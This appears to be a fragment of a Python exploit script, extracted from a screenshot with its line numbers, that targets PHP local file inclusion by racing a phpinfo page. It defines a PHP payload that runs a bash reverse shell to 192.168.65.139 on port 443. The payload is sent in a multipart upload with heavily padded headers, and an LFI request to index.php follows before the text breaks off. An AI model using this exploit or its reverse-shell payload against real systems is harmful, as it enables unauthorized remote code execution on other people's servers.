 8 PAYLOAD="""%s\r
9 <?php system("bash -c 'bash -i >& /dev/tcp/192.168.65.139/443 0>&1'");?>\r""" % TAG
10 REQ1_DATA="""-----------------------------7dbff1ded0714\r
11 Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
12 Content-Type: text/plain\r
13 \r
14 %s
15 -----------------------------7dbff1ded0714--\r""" % PAYLOAD
16 padding="A" * 5000
17 REQ1="""POST /info.php?a="""+padding+""" HTTP/1.1\r
18 Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
19 HTTP_ACCEPT: """ + padding + """\r
20 HTTP_USER_AGENT: """+padding+"""\r
21 HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
22 HTTP_PRAGMA: """+padding+"""\r
23 Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
24 Content-Length: %s\r
25 Host: %s\r
26 \r
27 %s""" %(len(REQ1_DATA),host,REQ1_DATA)
28 #modify this to suit the LFI script
29 LFIREQ="""GET /index.php?filename=%s HTTP/1.1\r
30 User-Agent: Mozilla/4.0\r